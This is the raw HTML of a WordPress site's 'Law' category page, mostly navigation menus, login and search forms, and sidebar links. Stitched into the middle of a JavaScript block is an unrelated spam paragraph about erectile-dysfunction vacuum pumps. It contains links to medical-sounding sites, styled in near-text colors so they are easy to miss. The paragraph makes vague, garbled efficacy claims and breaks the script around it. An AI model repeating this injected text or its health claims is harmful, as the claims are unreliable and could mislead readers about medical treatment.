	<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://www.galaxons.com/web/">Web</a></li>
	<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="https://www.galaxons.com/software/">Software</a></li>
</ul>
</li>
<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-565"><a href="https://www.galaxons.com/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.galaxons.com/art/">Art</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://www.galaxons.com/games/">Games</a></li>
</ul>
</li>
<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-568"><a href="https://www.galaxons.com/fitness/">Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://www.galaxons.com/health/">Health</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"><a href="https://www.galaxons.com/supplements/">Supplements</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://www.galaxons.com/nutrition/">Nutrition</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-594"><a href="https://www.galaxons.com/workout/">Workout</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://www.galaxons.com/sports/">Sports</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://www.galaxons.com/medical/">Medical</a></li>
</ul>
</li>
<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-572"><a href="https://www.galaxons.com/genral/">General<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-462 current_page_item menu-item-578"><a href="https://www.galaxons.com/law/">Law</a></li>
	<li id="menu-item-564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564"><a href="https://www.galaxons.com/education/">Education</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-574"><a href="https://www.galaxons.com/home-gardern/">Home &#038; Garden</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-585"><a href="https://www.galaxons.com/relationship/">Relationship</a></li>
</ul>
</li>
<li id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-591"><a href="https://www.galaxons.com/travel/">Travel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://www.galaxons.com/hotels/">Hotels</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://www.galaxons.com/destinations/">Destinations</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.galaxons.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Thursday, January 29, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-596"><a href="https://www.galaxons.com/write-for-us/">Write for us</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thedizitalmarketing" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/thedizitalmarketingagency/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DizitalMarketin" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://www.galaxons.com/">
            <img class="td-retina-data" data-retina="https://galaxons.comwp-content/uploads/2020/07/galaxons-logo-300x62.png" src="https://galaxons.com/wp-content/uploads/2020/07/galaxons-logo-300x62-1.png" alt=""/>
            <span class="td-visual-hidden">Galaxons</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1_9b9 td_block_template_1"><div class="td-all-devices"><a href="https://www.blog-planet.com/" target="_blank"><img src="https://www.galaxons.com/wp-content/uploads/2024/06/banner-1.webp"></a></div></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.galaxons.com/">
			<img src="https://galaxons.comwp-content/uploads/2020/07/galaxons-logo-300x62-1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.galaxons.com/">
		<img class="td-retina-data" data-retina="https://galaxons.comwp-content/uploads/2020/07/galaxons-logo-300x62.png" src="https://galaxons.com/wp-content/uploads/2020/07/galaxons-logo-300x62-1.png" alt=""/>
	</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-229"><a href="https://www.galaxons.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-560"><a href="https://www.galaxons.com/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-558"><a href="https://www.galaxons.com/auto/">Auto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-583"><a href="https://www.galaxons.com/plumbing/">Plumbing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-567"><a href="https://www.galaxons.com/finance/">Finance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-580"><a href="https://www.galaxons.com/management/">Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-584"><a href="https://www.galaxons.com/real-estate/">Real Estate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-579"><a href="https://www.galaxons.com/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-566"><a href="https://www.galaxons.com/fashion/">Fashion</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-586"><a href="https://www.galaxons.com/shopping/">Shopping</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-569"><a href="https://www.galaxons.com/food-beverages/">Food &#038; Beverages</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-559"><a href="https://www.galaxons.com/beauty/">Beauty</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-577"><a href="https://www.galaxons.com/jewellery/">Jewelry</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-590"><a href="https://www.galaxons.com/technology/">Technology</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-556"><a href="https://www.galaxons.com/apps/">APPS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-570"><a href="https://www.galaxons.com/gadgets/">Gadgets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-576"><a href="https://www.galaxons.com/internet/">Internet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-563"><a href="https://www.galaxons.com/digital-marketing/">Digital Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-593"><a href="https://www.galaxons.com/web/">Web</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-587"><a href="https://www.galaxons.com/software/">Software</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-565"><a href="https://www.galaxons.com/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-557"><a href="https://www.galaxons.com/art/">Art</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-571"><a href="https://www.galaxons.com/games/">Games</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-568"><a href="https://www.galaxons.com/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-573"><a href="https://www.galaxons.com/health/">Health</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-589"><a href="https://www.galaxons.com/supplements/">Supplements</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-582"><a href="https://www.galaxons.com/nutrition/">Nutrition</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-594"><a href="https://www.galaxons.com/workout/">Workout</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-588"><a href="https://www.galaxons.com/sports/">Sports</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-581"><a href="https://www.galaxons.com/medical/">Medical</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-572"><a href="https://www.galaxons.com/genral/">General</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-462 current_page_item td-menu-item td-normal-menu menu-item-578"><a href="https://www.galaxons.com/law/">Law</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-564"><a href="https://www.galaxons.com/education/">Education</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-574"><a href="https://www.galaxons.com/home-gardern/">Home &#038; Garden</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-585"><a href="https://www.galaxons.com/relationship/">Relationship</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-591"><a href="https://www.galaxons.com/travel/">Travel</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-575"><a href="https://www.galaxons.com/hotels/">Hotels</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-562"><a href="https://www.galaxons.com/destinations/">Destinations</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.galaxons.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-main-content-wrap">

    <div class="td-container">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                                                                <div class="td-page-header td-pb-padding-side">
                                                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.galaxons.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Law</span></div>                                                <h1 class="entry-title td-page-title">
                                                    <span>Law</span>
                                                </h1>
                                            </div>
                                            <div class="td-pb-padding-side td-page-content">
                                            <div id="tdi_1_9eb" class="tdc-row">
<div class="vc_row tdi_2_e79  wpb_row td-pb-row" >
<style scoped>
<p>/* custom css */
.tdi_2_e79{
                    min-height: 0;
                }
</style>
<div class="vc_column tdi_4_7ae  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>
<p>/* custom css */
.tdi_4_7ae{
                    vertical-align: baseline;
                }
</style>
<div class="wpb_wrapper">
<div class="td_block_wrap td_block_11 tdi_5_c9b td-pb-border-top td_block_template_1 tdc-no-posts"  data-td-block-uid="tdi_5_c9b" ><script>var block_tdi_5_c9b = new tdBlock();
block_tdi_5_c9b.id = "tdi_5_c9b";
block_tdi_5_c9b.atts = '{"limit":"5","custom_title":"Law","td_filter_default_txt":"All","category_id":"93","sort":"random_posts","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m10_tl":"","m10_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","class":"tdi_5_c9b","tdc_css_class":"tdi_5_c9b","tdc_css_class_style":"tdi_5_c9b_rand_style"}';
block_tdi_5_c9b.td_column_number = "2";</p>
<p>Best vacuum pump for erectile dysfunction uses negative pressure to encourage blood flow into the corpus cavernosum, enhancing rigidity. Embarrassing boner incidents occur when unexpected tumescence arises during inappropriate contexts, causing discomfort. Managing such episodes requires composure. Seeking advice from <a  href="https://www.treasurevalleyhospice.com/" style="color: #33373A;">TreasureValley Hospice</a> can offer coping strategies, enhancing confidence. Efficacy assessments demonstrate significant improvement in erectile function <a  href="https://surgerycenterftcollins.com" style="color: #2E3133;">during a period of 36 hours</a>, allowing sustained performance.</p>
<p>block_tdi_5_c9b.block_type = "td_block_11";
block_tdi_5_c9b.post_count = "0";
block_tdi_5_c9b.found_posts = "0";
block_tdi_5_c9b.header_color = "";
block_tdi_5_c9b.ajax_pagination_infinite_stop = "";
block_tdi_5_c9b.max_num_pages = "0";
tdBlocksArray.push(block_tdi_5_c9b);
</script></p>
<h4 class="block-title"><span class="td-pulldown-size">Law</span></h4>
<div id=tdi_5_c9b class="td_block_inner td-column-2"></div>
</div>
<p> <!-- ./block --></div>
</div>
</div>
</div>
                                    </div>
                                                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_social_counter td_block_widget tdi_2_366 td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">20,827</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">2,507</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/tagdivofficial"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-sidebar  tdi_3_b65 td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://www.smartplix.com/write-for-us/" target="_blank"><img src="https://galaxons.com/wp-content/uploads/2020/07/SP-ad.jpg"/></a></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_4_377 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_377" ><script>var block_tdi_4_377 = new tdBlock();
block_tdi_4_377.id = "tdi_4_377";
block_tdi_4_377.atts = '{"sort":"random_posts","custom_title":"EDITOR PICKS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_4_377","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_4_377","tdc_css_class_style":"tdi_4_377_rand_style"}';
block_tdi_4_377.td_column_number = "1";
block_tdi_4_377.block_type = "td_block_9";
block_tdi_4_377.post_count = "4";
block_tdi_4_377.found_posts = "160";
block_tdi_4_377.header_color = "";
block_tdi_4_377.ajax_pagination_infinite_stop = "";
block_tdi_4_377.max_num_pages = "40";
tdBlocksArray.push(block_tdi_4_377);
</script><h4 class="block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4><div id=tdi_4_377 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.galaxons.com/why-is-asmu-one-of-the-top-medical-institutions-in-russia/" rel="bookmark" title="Why is ASMU One of the Top Medical Institutions in Russia">Why is ASMU One of the Top Medical Institutions in Russia</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.galaxons.com/author/galaxons/">galaxons</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-17T03:20:38+00:00" >December 17, 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.galaxons.com/why-is-china-the-preferred-destination-for-indian-students-pursuing-mbbs/" rel="bookmark" title="Why is China the Preferred Destination for Indian Students Pursuing MBBS?">Why is China the Preferred Destination for Indian Students Pursuing MBBS?</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.galaxons.com/author/galaxons/">galaxons</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-26T03:41:32+00:00" >November 26, 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.galaxons.com/you-want-to-automate-your-marketing-now-what/" rel="bookmark" title="You Want to Automate your Marketing -Now What?">You Want to Automate your Marketing -Now What?</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.galaxons.com/author/admin/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-11T08:04:48+00:00" >June 11, 2021</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.galaxons.com/best-home-garden-benefits-for-better-health/" rel="bookmark" title="Best  Home Garden Benefits: For Better Health">Best  Home Garden Benefits: For Better Health</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.galaxons.com/author/admin/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-22T13:43:49+00:00" >September 22, 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_377" data-td_block_id="tdi_4_377"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_377" data-td_block_id="tdi_4_377"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->



    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
